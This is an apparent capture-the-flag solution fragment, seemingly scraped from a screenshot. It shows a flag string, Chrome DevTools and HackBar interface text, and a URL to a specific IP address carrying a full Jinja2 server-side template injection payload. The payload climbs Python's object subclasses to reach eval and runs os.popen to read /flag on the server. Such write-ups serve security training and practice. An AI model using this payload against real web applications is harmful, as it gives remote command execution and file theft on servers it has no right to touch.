 Do you like python?
flag{Pyth0n_1s_1mp0rtant!!!!!}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://35.229.138.83:10800/?name={% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("cat /flag").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}